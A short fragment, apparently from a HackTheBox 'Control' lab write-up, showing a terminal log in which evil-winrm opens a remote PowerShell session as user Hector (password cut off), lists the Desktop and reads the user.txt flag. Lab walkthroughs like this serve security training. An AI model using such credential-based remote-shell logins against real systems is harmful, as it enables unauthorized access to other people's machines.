 ⚡ root@Asion ~/machine/HTB-Control evil-winrm -i 127.0.0.1 -u Hector -p '
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Hector\Documents> cd ../Desktop
*Evil-WinRM* PS C:\Users\Hector\Desktop> dir
Directory: C:\Users\Hector\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 11/1/2019 12:33 PM 32 user.txt
*Evil-WinRM* PS C:\Users\Hector\Desktop> type user.txt
472b
*Evil-WinRM* PS C:\Users\Hector\Desktop>
靶机狂魔